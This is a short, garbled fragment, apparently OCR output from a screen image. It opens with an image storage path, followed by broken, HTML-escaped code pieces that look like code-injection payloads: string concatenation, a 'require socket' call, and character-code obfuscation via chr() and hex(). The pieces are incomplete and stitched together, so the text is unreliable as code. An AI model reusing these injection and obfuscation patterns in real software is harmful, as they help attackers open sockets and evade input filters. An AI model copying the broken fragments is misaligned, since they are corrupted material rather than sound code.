
.concat(88)+(require&quot;socket&quot;
_s)+&quot;
t;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(109).chr(69).chr(110).chr(79).&qu
concat(80)+(require&#39;socket&#39;
s)+&#39;